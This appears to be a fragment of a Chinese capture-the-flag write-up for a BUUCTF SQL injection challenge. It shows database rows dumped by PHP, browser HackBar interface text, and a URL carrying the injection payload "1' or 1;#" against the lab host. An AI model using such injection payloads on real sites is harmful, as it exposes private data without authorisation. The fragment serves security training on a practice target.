 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}
DevTools - 79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1%27%20or%201;%23
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1' or 1;%23
Post data Referer User Agent Cookies Clear ALL